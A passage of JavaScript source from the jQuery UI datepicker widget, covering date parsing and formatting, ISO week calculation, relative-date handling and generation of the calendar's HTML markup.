            if ( typeof( inst.input[ 0 ] ) !== "object" ) {
                inst.input.trigger( "focus" ); // restore focus
            }
            this._lastInput = null;
        }
    },

    /* Update any alternate field to synchronise with the main field. */
    _updateAlternate: function( inst ) {
        var altFormat, date, dateStr,
            altField = this._get( inst, "altField" );

        if ( altField ) { // update alternate field too
            altFormat = this._get( inst, "altFormat" ) || this._get( inst, "dateFormat" );
            date = this._getDate( inst );
            dateStr = this.formatDate( altFormat, date, this._getFormatConfig( inst ) );
            $( altField ).val( dateStr );
        }
    },

    /* Set as beforeShowDay function to prevent selection of weekends.
     * @param  date  Date - the date to customise
     * @return [boolean, string] - is this date selectable?, what is its CSS class?
     */
    noWeekends: function( date ) {
        var day = date.getDay();
        return [ ( day > 0 && day < 6 ), "" ];
    },

    /* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.
     * @param  date  Date - the date to get the week for
     * @return  number - the number of the week within the year that contains this date
     */
    iso8601Week: function( date ) {
        var time,
            checkDate = new Date( date.getTime() );

        // Find Thursday of this week starting on Monday
        checkDate.setDate( checkDate.getDate() + 4 - ( checkDate.getDay() || 7 ) );

        time = checkDate.getTime();
        checkDate.setMonth( 0 ); // Compare with Jan 1
        checkDate.setDate( 1 );
        return Math.floor( Math.round( ( time - checkDate ) / 86400000 ) / 7 ) + 1;
    },

    /* Parse a string value into a date object.
     * See formatDate below for the possible formats.
     *
     * @param  format string - the expected format of the date
     * @param  value string - the date in the above format
     * @param  settings Object - attributes include:
     *                  shortYearCutoff  number - the cutoff year for determining the century (optional)
     *                  dayNamesShort   string[7] - abbreviated names of the days from Sunday (optional)
     *                  dayNames        string[7] - names of the days from Sunday (optional)
     *                  monthNamesShort string[12] - abbreviated names of the months (optional)
     *                  monthNames      string[12] - names of the months (optional)
     * @return  Date - the extracted date value or null if value is blank
     */
    parseDate: function( format, value, settings ) {
        if ( format == null || value == null ) {
            throw "Invalid arguments";
        }

        value = ( typeof value === "object" ? value.toString() : value + "" );
        if ( value === "" ) {
            return null;
        }

        var iFormat, dim, extra,
            iValue = 0,
            shortYearCutoffTemp = ( settings ? settings.shortYearCutoff : null ) || this._defaults.shortYearCutoff,
            shortYearCutoff = ( typeof shortYearCutoffTemp !== "string" ? shortYearCutoffTemp :
                new Date().getFullYear() % 100 + parseInt( shortYearCutoffTemp, 10 ) ),
            dayNamesShort = ( settings ? settings.dayNamesShort : null ) || this._defaults.dayNamesShort,
            dayNames = ( settings ? settings.dayNames : null ) || this._defaults.dayNames,
            monthNamesShort = ( settings ? settings.monthNamesShort : null ) || this._defaults.monthNamesShort,
            monthNames = ( settings ? settings.monthNames : null ) || this._defaults.monthNames,
            year = -1,
            month = -1,
            day = -1,
            doy = -1,
            literal = false,
            date,

            // Check whether a format character is doubled
            lookAhead = function( match ) {
                var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );
                if ( matches ) {
                    iFormat++;
                }
                return matches;
            },

            // Extract a number from the string value
            getNumber = function( match ) {
                var isDoubled = lookAhead( match ),
                    size = ( match === "@" ? 14 : ( match === "!" ? 20 :
                    ( match === "y" && isDoubled ? 4 : ( match === "o" ? 3 : 2 ) ) ) ),
                    minSize = ( match === "y" ? size : 1 ),
                    digits = new RegExp( "^\\d{" + minSize + "," + size + "}" ),
                    num = value.substring( iValue ).match( digits );
                if ( !num ) {
                    throw "Missing number at position " + iValue;
                }
                iValue += num[ 0 ].length;
                return parseInt( num[ 0 ], 10 );
            },

            // Extract a name from the string value and convert to an index
            getName = function( match, shortNames, longNames ) {
                var index = -1,
                    names = $.map( lookAhead( match ) ? longNames : shortNames, function( v, k ) {
                        return [ [ k, v ] ];
                    } ).sort( function( a, b ) {
                        return -( a[ 1 ].length - b[ 1 ].length );
                    } );

                $.each( names, function( i, pair ) {
                    var name = pair[ 1 ];
                    if ( value.substr( iValue, name.length ).toLowerCase() === name.toLowerCase() ) {
                        index = pair[ 0 ];
                        iValue += name.length;
                        return false;
                    }
                } );
                if ( index !== -1 ) {
                    return index + 1;
                } else {
                    throw "Unknown name at position " + iValue;
                }
            },

            // Confirm that a literal character matches the string value
            checkLiteral = function() {
                if ( value.charAt( iValue ) !== format.charAt( iFormat ) ) {
                    throw "Unexpected literal at position " + iValue;
                }
                iValue++;
            };

        for ( iFormat = 0; iFormat < format.length; iFormat++ ) {
            if ( literal ) {
                if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {
                    literal = false;
                } else {
                    checkLiteral();
                }
            } else {
                switch ( format.charAt( iFormat ) ) {
                    case "d":
                        day = getNumber( "d" );
                        break;
                    case "D":
                        getName( "D", dayNamesShort, dayNames );
                        break;
                    case "o":
                        doy = getNumber( "o" );
                        break;
                    case "m":
                        month = getNumber( "m" );
                        break;
                    case "M":
                        month = getName( "M", monthNamesShort, monthNames );
                        break;
                    case "y":
                        year = getNumber( "y" );
                        break;
                    case "@":
                        date = new Date( getNumber( "@" ) );
                        year = date.getFullYear();
                        month = date.getMonth() + 1;
                        day = date.getDate();
                        break;
                    case "!":
                        date = new Date( ( getNumber( "!" ) - this._ticksTo1970 ) / 10000 );
                        year = date.getFullYear();
                        month = date.getMonth() + 1;
                        day = date.getDate();
                        break;
                    case "'":
                        if ( lookAhead( "'" ) ) {
                            checkLiteral();
                        } else {
                            literal = true;
                        }
                        break;
                    default:
                        checkLiteral();
                }
            }
        }

        if ( iValue < value.length ) {
            extra = value.substr( iValue );
            if ( !/^\s+/.test( extra ) ) {
                throw "Extra/unparsed characters found in date: " + extra;
            }
        }

        if ( year === -1 ) {
            year = new Date().getFullYear();
        } else if ( year < 100 ) {
            year += new Date().getFullYear() - new Date().getFullYear() % 100 +
                ( year <= shortYearCutoff ? 0 : -100 );
        }

        if ( doy > -1 ) {
            month = 1;
            day = doy;
            do {
                dim = this._getDaysInMonth( year, month - 1 );
                if ( day <= dim ) {
                    break;
                }
                month++;
                day -= dim;
            } while ( true );
        }

        date = this._daylightSavingAdjust( new Date( year, month - 1, day ) );
        if ( date.getFullYear() !== year || date.getMonth() + 1 !== month || date.getDate() !== day ) {
            throw "Invalid date"; // E.g. 31/02/00
        }
        return date;
    },

    /* Standard date formats. */
    ATOM: "yy-mm-dd", // RFC 3339 (ISO 8601)
    COOKIE: "D, dd M yy",
    ISO_8601: "yy-mm-dd",
    RFC_822: "D, d M y",
    RFC_850: "DD, dd-M-y",
    RFC_1036: "D, d M y",
    RFC_1123: "D, d M yy",
    RFC_2822: "D, d M yy",
    RSS: "D, d M y", // RFC 822
    TICKS: "!",
    TIMESTAMP: "@",
    W3C: "yy-mm-dd", // ISO 8601

    _ticksTo1970: ( ( ( 1970 - 1 ) * 365 + Math.floor( 1970 / 4 ) - Math.floor( 1970 / 100 ) +
        Math.floor( 1970 / 400 ) ) * 24 * 60 * 60 * 10000000 ),

    /* Format a date object into a string value.
     * The format can be combinations of the following:
     * d  - day of month (no leading zero)
     * dd - day of month (two digit)
     * o  - day of year (no leading zeros)
     * oo - day of year (three digit)
     * D  - day name short
     * DD - day name long
     * m  - month of year (no leading zero)
     * mm - month of year (two digit)
     * M  - month name short
     * MM - month name long
     * y  - year (two digit)
     * yy - year (four digit)
     * @ - Unix timestamp (ms since 01/01/1970)
     * ! - Windows ticks (100ns since 01/01/0001)
     * "..." - literal text
     * '' - single quote
     *
     * @param  format string - the desired format of the date
     * @param  date Date - the date value to format
     * @param  settings Object - attributes include:
     *                  dayNamesShort   string[7] - abbreviated names of the days from Sunday (optional)
     *                  dayNames        string[7] - names of the days from Sunday (optional)
     *                  monthNamesShort string[12] - abbreviated names of the months (optional)
     *                  monthNames      string[12] - names of the months (optional)
     * @return  string - the date in the above format
     */
    formatDate: function( format, date, settings ) {
        if ( !date ) {
            return "";
        }

        var iFormat,
            dayNamesShort = ( settings ? settings.dayNamesShort : null ) || this._defaults.dayNamesShort,
            dayNames = ( settings ? settings.dayNames : null ) || this._defaults.dayNames,
            monthNamesShort = ( settings ? settings.monthNamesShort : null ) || this._defaults.monthNamesShort,
            monthNames = ( settings ? settings.monthNames : null ) || this._defaults.monthNames,

            // Check whether a format character is doubled
            lookAhead = function( match ) {
                var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );
                if ( matches ) {
                    iFormat++;
                }
                return matches;
            },

            // Format a number, with leading zero if necessary
            formatNumber = function( match, value, len ) {
                var num = "" + value;
                if ( lookAhead( match ) ) {
                    while ( num.length < len ) {
                        num = "0" + num;
                    }
                }
                return num;
            },

            // Format a name, short or long as requested
            formatName = function( match, value, shortNames, longNames ) {
                return ( lookAhead( match ) ? longNames[ value ] : shortNames[ value ] );
            },
            output = "",
            literal = false;

        if ( date ) {
            for ( iFormat = 0; iFormat < format.length; iFormat++ ) {
                if ( literal ) {
                    if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {
                        literal = false;
                    } else {
                        output += format.charAt( iFormat );
                    }
                } else {
                    switch ( format.charAt( iFormat ) ) {
                        case "d":
                            output += formatNumber( "d", date.getDate(), 2 );
                            break;
                        case "D":
                            output += formatName( "D", date.getDay(), dayNamesShort, dayNames );
                            break;
                        case "o":
                            output += formatNumber( "o",
                                Math.round( ( new Date( date.getFullYear(), date.getMonth(), date.getDate() ).getTime() - new Date( date.getFullYear(), 0, 0 ).getTime() ) / 86400000 ), 3 );
                            break;
                        case "m":
                            output += formatNumber( "m", date.getMonth() + 1, 2 );
                            break;
                        case "M":
                            output += formatName( "M", date.getMonth(), monthNamesShort, monthNames );
                            break;
                        case "y":
                            output += ( lookAhead( "y" ) ? date.getFullYear() :
                                ( date.getFullYear() % 100 < 10 ? "0" : "" ) + date.getFullYear() % 100 );
                            break;
                        case "@":
                            output += date.getTime();
                            break;
                        case "!":
                            output += date.getTime() * 10000 + this._ticksTo1970;
                            break;
                        case "'":
                            if ( lookAhead( "'" ) ) {
                                output += "'";
                            } else {
                                literal = true;
                            }
                            break;
                        default:
                            output += format.charAt( iFormat );
                    }
                }
            }
        }
        return output;
    },

    /* Extract all possible characters from the date format. */
    _possibleChars: function( format ) {
        var iFormat,
            chars = "",
            literal = false,

            // Check whether a format character is doubled
            lookAhead = function( match ) {
                var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );
                if ( matches ) {
                    iFormat++;
                }
                return matches;
            };

        for ( iFormat = 0; iFormat < format.length; iFormat++ ) {
            if ( literal ) {
                if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {
                    literal = false;
                } else {
                    chars += format.charAt( iFormat );
                }
            } else {
                switch ( format.charAt( iFormat ) ) {
                    case "d": case "m": case "y": case "@":
                        chars += "0123456789";
                        break;
                    case "D": case "M":
                        return null; // Accept anything
                    case "'":
                        if ( lookAhead( "'" ) ) {
                            chars += "'";
                        } else {
                            literal = true;
                        }
                        break;
                    default:
                        chars += format.charAt( iFormat );
                }
            }
        }
        return chars;
    },

    /* Get a setting value, defaulting if necessary. */
    _get: function( inst, name ) {
        return inst.settings[ name ] !== undefined ?
            inst.settings[ name ] : this._defaults[ name ];
    },

    /* Parse existing date and initialise date picker. */
    _setDateFromField: function( inst, noDefault ) {
        if ( inst.input.val() === inst.lastVal ) {
            return;
        }

        var dateFormat = this._get( inst, "dateFormat" ),
            dates = inst.lastVal = inst.input ? inst.input.val() : null,
            defaultDate = this._getDefaultDate( inst ),
            date = defaultDate,
            settings = this._getFormatConfig( inst );

        try {
            date = this.parseDate( dateFormat, dates, settings ) || defaultDate;
        } catch ( event ) {
            dates = ( noDefault ? "" : dates );
        }
        inst.selectedDay = date.getDate();
        inst.drawMonth = inst.selectedMonth = date.getMonth();
        inst.drawYear = inst.selectedYear = date.getFullYear();
        inst.currentDay = ( dates ? date.getDate() : 0 );
        inst.currentMonth = ( dates ? date.getMonth() : 0 );
        inst.currentYear = ( dates ? date.getFullYear() : 0 );
        this._adjustInstDate( inst );
    },

    /* Retrieve the default date shown on opening. */
    _getDefaultDate: function( inst ) {
        return this._restrictMinMax( inst,
            this._determineDate( inst, this._get( inst, "defaultDate" ), new Date() ) );
    },

    /* A date may be specified as an exact value or a relative one. */
    _determineDate: function( inst, date, defaultDate ) {
        var offsetNumeric = function( offset ) {
                var date = new Date();
                date.setDate( date.getDate() + offset );
                return date;
            },
            offsetString = function( offset ) {
                try {
                    return $.datepicker.parseDate( $.datepicker._get( inst, "dateFormat" ),
                        offset, $.datepicker._getFormatConfig( inst ) );
                }
                catch ( e ) {

                    // Ignore
                }

                var date = ( offset.toLowerCase().match( /^c/ ) ?
                    $.datepicker._getDate( inst ) : null ) || new Date(),
                    year = date.getFullYear(),
                    month = date.getMonth(),
                    day = date.getDate(),
                    pattern = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,
                    matches = pattern.exec( offset );

                while ( matches ) {
                    switch ( matches[ 2 ] || "d" ) {
                        case "d" : case "D" :
                            day += parseInt( matches[ 1 ], 10 ); break;
                        case "w" : case "W" :
                            day += parseInt( matches[ 1 ], 10 ) * 7; break;
                        case "m" : case "M" :
                            month += parseInt( matches[ 1 ], 10 );
                            day = Math.min( day, $.datepicker._getDaysInMonth( year, month ) );
                            break;
                        case "y": case "Y" :
                            year += parseInt( matches[ 1 ], 10 );
                            day = Math.min( day, $.datepicker._getDaysInMonth( year, month ) );
                            break;
                    }
                    matches = pattern.exec( offset );
                }
                return new Date( year, month, day );
            },
            newDate = ( date == null || date === "" ? defaultDate : ( typeof date === "string" ? offsetString( date ) :
                ( typeof date === "number" ? ( isNaN( date ) ? defaultDate : offsetNumeric( date ) ) : new Date( date.getTime() ) ) ) );

        newDate = ( newDate && newDate.toString() === "Invalid Date" ? defaultDate : newDate );
        if ( newDate ) {
            newDate.setHours( 0 );
            newDate.setMinutes( 0 );
            newDate.setSeconds( 0 );
            newDate.setMilliseconds( 0 );
        }
        return this._daylightSavingAdjust( newDate );
    },

    /* Handle switch to/from daylight saving.
     * Hours may be non-zero on daylight saving cut-over:
     * > 12 when midnight changeover, but then cannot generate
     * midnight datetime, so jump to 1AM, otherwise reset.
     * @param  date  (Date) the date to check
     * @return  (Date) the corrected date
     */
    _daylightSavingAdjust: function( date ) {
        if ( !date ) {
            return null;
        }
        date.setHours( date.getHours() > 12 ? date.getHours() + 2 : 0 );
        return date;
    },

    /* Set the date(s) directly. */
    _setDate: function( inst, date, noChange ) {
        var clear = !date,
            origMonth = inst.selectedMonth,
            origYear = inst.selectedYear,
            newDate = this._restrictMinMax( inst, this._determineDate( inst, date, new Date() ) );

        inst.selectedDay = inst.currentDay = newDate.getDate();
        inst.drawMonth = inst.selectedMonth = inst.currentMonth = newDate.getMonth();
        inst.drawYear = inst.selectedYear = inst.currentYear = newDate.getFullYear();
        if ( ( origMonth !== inst.selectedMonth || origYear !== inst.selectedYear ) && !noChange ) {
            this._notifyChange( inst );
        }
        this._adjustInstDate( inst );
        if ( inst.input ) {
            inst.input.val( clear ? "" : this._formatDate( inst ) );
        }
    },

    /* Retrieve the date(s) directly. */
    _getDate: function( inst ) {
        var startDate = ( !inst.currentYear || ( inst.input && inst.input.val() === "" ) ? null :
            this._daylightSavingAdjust( new Date(
            inst.currentYear, inst.currentMonth, inst.currentDay ) ) );
            return startDate;
    },

    /* Attach the onxxx handlers.  These are declared statically so
     * they work with static code transformers like Caja.
     */
    _attachHandlers: function( inst ) {
        var stepMonths = this._get( inst, "stepMonths" ),
            id = "#" + inst.id.replace( /\\\\/g, "\\" );
        inst.dpDiv.find( "[data-handler]" ).map( function() {
            var handler = {
                prev: function() {
                    $.datepicker._adjustDate( id, -stepMonths, "M" );
                },
                next: function() {
                    $.datepicker._adjustDate( id, +stepMonths, "M" );
                },
                hide: function() {
                    $.datepicker._hideDatepicker();
                },
                today: function() {
                    $.datepicker._gotoToday( id );
                },
                selectDay: function() {
                    $.datepicker._selectDay( id, +this.getAttribute( "data-month" ), +this.getAttribute( "data-year" ), this );
                    return false;
                },
                selectMonth: function() {
                    $.datepicker._selectMonthYear( id, this, "M" );
                    return false;
                },
                selectYear: function() {
                    $.datepicker._selectMonthYear( id, this, "Y" );
                    return false;
                }
            };
            $( this ).on( this.getAttribute( "data-event" ), handler[ this.getAttribute( "data-handler" ) ] );
        } );
    },

    /* Generate the HTML for the current state of the date picker. */
    _generateHTML: function( inst ) {
        var maxDraw, prevText, prev, nextText, next, currentText, gotoDate,
            controls, buttonPanel, firstDay, showWeek, dayNames, dayNamesMin,
            monthNames, monthNamesShort, beforeShowDay, showOtherMonths,
            selectOtherMonths, defaultDate, html, dow, row, group, col, selectedDate,
            cornerClass, calender, thead, day, daysInMonth, leadDays, curRows, numRows,
            printDate, dRow, tbody, daySettings, otherMonth, unselectable,
            tempDate = new Date(),
            today = this._daylightSavingAdjust(
                new Date( tempDate.getFullYear(), tempDate.getMonth(), tempDate.getDate() ) ), // clear time
            isRTL = this._get( inst, "isRTL" ),
            showButtonPanel = this._get( inst, "showButtonPanel" ),
            hideIfNoPrevNext = this._get( inst, "hideIfNoPrevNext" ),
            navigationAsDateFormat = this._get( inst, "navigationAsDateFormat" ),
            numMonths = this._getNumberOfMonths( inst ),
            showCurrentAtPos = this._get( inst, "showCurrentAtPos" ),
            stepMonths = this._get( inst, "stepMonths" ),
            isMultiMonth = ( numMonths[ 0 ] !== 1 || numMonths[ 1 ] !== 1 ),
            currentDate = this._daylightSavingAdjust( ( !inst.currentDay ? new Date( 9999, 9, 9 ) :
                new Date( inst.currentYear, inst.currentMonth, inst.currentDay ) ) ),
            minDate = this._getMinMaxDate( inst, "min" ),
            maxDate = this._getMinMaxDate( inst, "max" ),
            drawMonth = inst.drawMonth - showCurrentAtPos,
            drawYear = inst.drawYear;

        if ( drawMonth < 0 ) {
            drawMonth += 12;
            drawYear--;
        }
        if ( maxDate ) {
            maxDraw = this._daylightSavingAdjust( new Date( maxDate.getFullYear(),
                maxDate.getMonth() - ( numMonths[ 0 ] * numMonths[ 1 ] ) + 1, maxDate.getDate() ) );
            maxDraw = ( minDate && maxDraw < minDate ? minDate : maxDraw );
            while ( this._daylightSavingAdjust( new Date( drawYear, drawMonth, 1 ) ) > maxDraw ) {
                drawMonth--;
                if ( drawMonth < 0 ) {
                    drawMonth = 11;
                    drawYear--;
                }
            }
        }
        inst.drawMonth = drawMonth;
        inst.drawYear = drawYear;

        prevText = this._get( inst, "prevText" );
        prevText = ( !navigationAsDateFormat ? prevText : this.formatDate( prevText,
            this._daylightSavingAdjust( new Date( drawYear, drawMonth - stepMonths, 1 ) ),
            this._getFormatConfig( inst ) ) );

        prev = ( this._canAdjustMonth( inst, -1, drawYear, drawMonth ) ?
            "<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'" +
            " title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "e" : "w" ) + "'>" + prevText + "</span></a>" :
            ( hideIfNoPrevNext ? "" : "<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "e" : "w" ) + "'>" + prevText + "</span></a>" ) );

        nextText = this._get( inst, "nextText" );
        nextText = ( !navigationAsDateFormat ? nextText : this.formatDate( nextText,
            this._daylightSavingAdjust( new Date( drawYear, drawMonth + stepMonths, 1 ) ),
            this._getFormatConfig( inst ) ) );

        next = ( this._canAdjustMonth( inst, +1, drawYear, drawMonth ) ?
            "<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'" +
            " title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "w" : "e" ) + "'>" + nextText + "</span></a>" :
            ( hideIfNoPrevNext ? "" : "<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "w" : "e" ) + "'>" + nextText + "</span></a>" ) );

        currentText = this._get( inst, "currentText" );
        gotoDate = ( this._get( inst, "gotoCurrent" ) && inst.currentDay ? currentDate : today );
        currentText = ( !navigationAsDateFormat ? currentText :
            this.formatDate( currentText, gotoDate, this._getFormatConfig( inst ) ) );

        controls = ( !inst.inline ? "<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>" +
            this._get( inst, "closeText" ) + "</button>" : "" );

        buttonPanel = ( showButtonPanel ) ? "<div class='ui-datepicker-buttonpane ui-widget-content'>" + ( isRTL ? controls : "" ) +
            ( this._isInRange( inst, gotoDate ) ? "<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'" +
            ">" + currentText + "</button>" : "" ) + ( isRTL ? "" : controls ) + "</div>" : "";

        firstDay = parseInt( this._get( inst, "firstDay" ), 10 );
        firstDay = ( isNaN( firstDay ) ? 0 : firstDay );

        showWeek = this._get( inst, "showWeek" );
        dayNames = this._get( inst, "dayNames" );
        dayNamesMin = this._get( inst, "dayNamesMin" );
        monthNames = this._get( inst, "monthNames" );
        monthNamesShort = this._get( inst, "monthNamesShort" );
        beforeShowDay = this._get( inst, "beforeShowDay" );
        showOtherMonths = this._get( inst, "showOtherMonths" );
        selectOtherMonths = this._get( inst, "selectOtherMonths" );
        defaultDate = this._getDefaultDate( inst );
        html = "";

        for ( row = 0; row < numMonths[ 0 ]; row++ ) {
            group = "";
            this.maxRows = 4;
            for ( col = 0; col < numMonths[ 1 ]; col++ ) {
                selectedDate = this._daylightSavingAdjust( new Date( drawYear, drawMonth, inst.selectedDay ) );
                cornerClass = " ui-corner-all";
                calender = "";
                if ( isMultiMonth ) {
                    calender += "<div class='ui-datepicker-group";
                    if ( numMonths[ 1 ] > 1 ) {
                        switch ( col ) {
                            case 0: calender += " ui-datepicker-group-first";
                                cornerClass = " ui-corner-" + ( isRTL ? "right" : "left" ); break;
                            case numMonths[ 1 ] - 1: calender += " ui-datepicker-group-last";
                                cornerClass = " ui-corner-" + ( isRTL ? "left" : "right" ); break;
                            default: calender += " ui-datepicker-group-middle"; cornerClass = ""; break;
                        }
                    }
                    calender += "'>";
                }
                calender += "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" + cornerClass + "'>" +
                    ( /all|left/.test( cornerClass ) && row === 0 ? ( isRTL ? next : prev ) : "" ) +
                    ( /all|right/.test( cornerClass ) && row === 0 ? ( isRTL ? prev : next ) : "" ) +
                    this._generateMonthYearHeader( inst, drawMonth, drawYear, minDate, maxDate,
                    row > 0 || col > 0, monthNames, monthNamesShort ) + // draw month headers
                    "</div><table class='ui-datepicker-calendar'><thead>" +
                    "<tr>";
                thead = ( showWeek ? "<th class='ui-datepicker-week-col'>" + this._get( inst, "weekHeader" ) + "</th>" : "" );
                for ( dow = 0; dow < 7; dow++ ) { // days of the week
                    day = ( dow + firstDay ) % 7;
                    thead += "<th scope='col'" + ( ( dow + firstDay + 6 ) % 7 >= 5 ? " class='ui-datepicker-week-end'" : "" ) + ">" +
                        "<span title='" + dayNames[ day ] + "'>" + dayNamesMin[ day ] + "</span></th>";
                }
                calender += thead + "</tr></thead><tbody>";
                daysInMonth = this._getDaysInMonth( drawYear, drawMonth );
                if ( drawYear === inst.selectedYear && drawMonth === inst.selectedMonth ) {
                    inst.selectedDay = Math.min( inst.selectedDay, daysInMonth );
                }
                leadDays = ( this._getFirstDayOfMonth( drawYear, drawMonth ) - firstDay + 7 ) % 7;
                curRows = Math.ceil( ( leadDays + daysInMonth ) / 7 ); // calculate the number of rows to generate
                numRows = ( isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows ); //If multiple months, use the higher number of rows (see #7043)
                this.maxRows = numRows;
                printDate = this._daylightSavingAdjust( new Date( drawYear, drawMonth, 1 - leadDays ) );
                for ( dRow = 0; dRow < numRows; dRow++ ) { // create date picker rows
                    calender += "<tr>";
                    tbody = ( !showWeek ? "" : "<td class='ui-datepicker-week-col'>" +
                        this._get( inst, "calculateWeek" )( printDate ) + "</td>" );
                    for ( dow = 0; dow < 7; dow++ ) { // create date picker days
                        daySettings = ( beforeShowDay ?
                            beforeShowDay.apply( ( inst.input ? inst.input[ 0 ] : null ), [ printDate ] ) : [ true, "" ] );
                        otherMonth = ( printDate.getMonth() !== drawMonth );
                        unselectable = ( otherMonth && !selectOtherMonths ) || !daySettings[ 0 ] ||
                            ( minDate && printDate < minDate ) || ( maxDate && printDate > maxDate );
                        tbody += "<td class='" +
                            ( ( dow + firstDay + 6 ) % 7 >= 5 ? " ui-datepicker-week-end" : "" ) + // highlight weekends
                            ( otherMonth ? " ui-datepicker-other-month" : "" ) + // highlight days from other months
                            ( ( printDate.getTime() === selectedDate.getTime() && drawMonth === inst.selectedMonth && inst._keyEvent ) || // user pressed key
                            ( defaultDate.getTime() === printDate.getTime() && defaultDate.getTime() === selectedDate.getTime() ) ?

                            // or defaultDate is current printedDate and defaultDate is selectedDate
                            " " + this._dayOverClass : "" ) + // highlight selected day
                            ( unselectable ? " " + this._unselectableClass + " ui-state-disabled" : "" ) +  // highlight unselectable days
                            ( otherMonth && !showOtherMonths ? "" : " " + daySettings[ 1 ] + // highlight custom dates
                            ( printDate.getTime() === currentDate.getTime() ? " " + this._currentClass : "" ) + // highlight selected day
                            ( printDate.getTime() === today.getTime() ? " ui-datepicker-today" : "" ) ) + "'" + // highlight today (if different)
                            ( ( !otherMonth || showOtherMonths ) && daySettings[ 2 ] ? " title='" + daySettings[ 2 ].replace( /'/g, "&#39;" ) + "'" : "" ) + // cell title
                            ( unselectable ? "" : " data-handler='selectDay' data-event='click' data-month='" + printDate.getMonth() + "' data-year='" + printDate.getFullYear() + "'" ) + ">" + // actions
                            ( otherMonth && !showOtherMonths ? "&#xa0;" : // display for other months
                            ( unselectable ? "<span class='ui-state-default'>" + printDate.getDate() + "</span>" : "<a class='ui-state-default" +
                            ( printDate.getTime() === today.getTime() ? " ui-state-highlight" : "" ) +
                            ( printDate.getTime() === currentDate.getTime() ? " ui-state-active" : "" ) + // highlight selected day
                            ( otherMonth ? " ui-priority-secondary" : "" ) + // distinguish dates from other months
                            "' href='#'>" + printDate.getDate() + "</a>" ) ) + "</td>"; // display selectable date
                        printDate.setDate( printDate.getDate() + 1 );
                        printDate = this._daylightSavingAdjust( printDate );
                    }
                    calender += tbody + "</tr>";
                }
                drawMonth++;
                if ( drawMonth > 11 ) {
                    drawMonth = 0;
                    drawYear++;
                }
                calender += "</tbody></table>" + ( isMultiMonth ? "</div>" +
                            ( ( numMonths[ 0 ] > 0 && col === numMonths[ 1 ] - 1 ) ? "<div class='ui-datepicker-row-break'></div>" : "" ) : "" );
                group += calender;
            }
            html += group;
        }
        html += buttonPanel;
        inst._keyEvent = false;
        return html;
    },

    /* Generate the month and year header. */
    _generateMonthYearHeader: function( inst, drawMonth, drawYear, minDate, maxDate,
            secondary, monthNames, monthNamesShort ) {

        var inMinYear, inMaxYear, month, years, thisYear, determineYear, year, endYear,
            changeMonth = this._get( inst, "changeMonth" ),
            changeYear = this._get( inst, "changeYear" ),
            showMonthAfterYear = this._get( inst, "showMonthAfterYear" ),
            html = "<div class='ui-datepicker-title'>",
            monthHtml = "";

        // Month selection
        if ( secondary || !changeMonth ) {
            monthHtml += "<span class='ui-datepicker-month'>" + monthNames[ drawMonth ] + "</span>";
        } else {
            inMinYear = ( minDate && minDate.getFullYear() === drawYear );
            inMaxYear = ( maxDate && maxDate.getFullYear() === drawYear );
            monthHtml += "<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";
            for ( month = 0; month < 12; month++ ) {
                if ( ( !inMinYear || month >= minDate.getMonth() ) && ( !inMaxYear || month <= maxDate.getMonth() ) ) {
                    monthHtml += "<option value='" + month + "'" +
                        ( month === drawMonth ? " selected='selected'" : "" ) +
                        ">" + monthNamesShort[ month ] + "</option>";
                }
            }
            monthHtml += "</select>";
        }

        if ( !showMonthAfterYear ) {
            html += monthHtml + ( secondary || !( changeMonth && changeYear ) ? "&#xa0;" : "" );
        }

        // Year selection
        if ( !inst.yearshtml ) {
            inst.yearshtml = "";
            if ( secondary || !changeYear ) {
                html += "<span class='ui-datepicker-year'>" + drawYear + "</span>";
            } else {

                // determine range of years to display
                years = this._get( inst, "yearRange" ).split( ":" );
                thisYear = new Date().getFullYear();
                determineYear = function( value ) {
                    var year = ( value.match( /c[+\-].*/ ) ? drawYear + parseInt( value.substring( 1 ), 10 ) :
                        ( value.match( /[+\-].*/ ) ? thisYear + parseInt( value, 10 ) :
                        parseInt( value, 10 ) ) );
                    return ( isNaN( year ) ? thisYear : year );
                };
                year = determineYear( years[ 0 ] );
                endYear = Math.max( year, determineYear( years[ 1 ] || "" ) );
                year = ( minDate ? Math.max( year, minDate.getFullYear() ) : year );
                endYear = ( maxDate ? Math.min( endYear, maxDate.getFullYear() ) : endYear );
                inst.yearshtml += "<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";
                for ( ; year <= endYear; year++ ) {
                    inst.yearshtml += "<option value='" + year + "'" +
                        ( year === drawYear ? " selected='selected'" : "" ) +
                        ">" + year + "</option>";
                }
                inst.yearshtml += "</select>";

                html += inst.yearshtml;
                inst.yearshtml = null;
            }
        }

        html += this._get( inst, "yearSuffix" );
        if ( showMonthAfterYear ) {
            html += ( secondary || !( changeMonth && changeYear ) ? "&#xa0;" : "" ) + monthHtml;
        }
        html += "</div>"; // Close datepicker_header
        return html;
    },

    /* Adjust one of the date sub-fields. */
    _adjustInstDate: function( inst, offset, period ) {
        var year = inst.selectedYear + ( period === "Y" ? offset : 0 ),
            month = inst.selectedMonth + ( period === "M" ? offset : 0 ),
            day = Math.min( inst.selectedDay, this._getDaysInMonth( year, month ) ) + ( period === "D" ? offset : 0 ),
            date = this._restrictMinMax( inst, this._daylightSavingAdjust( new Date( year, month, day ) ) );

        inst.selectedDay = date.getDate();
